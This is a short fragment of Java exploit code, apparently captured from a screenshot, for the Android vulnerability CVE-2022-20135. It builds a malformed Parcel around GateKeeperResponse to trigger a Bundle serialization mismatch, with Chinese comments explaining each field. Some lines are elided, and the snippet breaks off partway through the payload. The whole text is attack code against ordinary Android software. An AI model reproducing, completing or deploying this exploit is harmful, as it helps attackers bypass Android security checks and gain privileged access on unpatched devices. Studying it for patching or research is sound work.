 398 @ static Bundle CVE_2022_20135(Intent i){
399 //...
409
410 Parcel mismatch = Parcel.obtain();
411
412 // bundle中对象的个数
413 mismatch.writeInt( val: 3);
414
415 // （1）mismatch bug 类的对象
416 mismatch.writeString( val: "mismatch");
417 mismatch.writeInt( val: 4);
418 mismatch.writeString( val: "android.service.gatekeeper.GateKeeperResponse");
419 mismatch.writeInt( val: 0); // responseCode
420 mismatch.writeInt( val: 0); // shouldReEnroll
421 mismatch.writeInt( val: 1); // size
422 mismatch.writeInt( val: 0); // size